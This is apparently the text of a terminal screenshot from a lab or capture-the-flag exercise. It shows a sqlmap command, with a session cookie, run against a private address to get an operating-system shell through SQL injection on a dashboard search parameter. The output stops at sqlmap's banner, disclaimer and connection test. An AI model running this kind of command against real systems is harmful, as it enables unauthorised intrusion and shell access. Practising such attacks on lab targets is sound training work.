 Aplicaciones Lugares Terminal 20 de abr 18:56
jorge@jorge: ~
┌──(jorge㉿jorge)-[~]
└─$ sqlmap --cookie="PHPSESSID=ufdk4urcm6i8trhm90fr620n49" -u 'http://10.129.95.174/dashboard.php?search=any+query' --os-shell
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 18:56:48 /2022-04-20/
[18:56:48] [INFO] resuming back-end DBMS 'postgresql'
[18:56:48] [INFO] testing connection to the target URL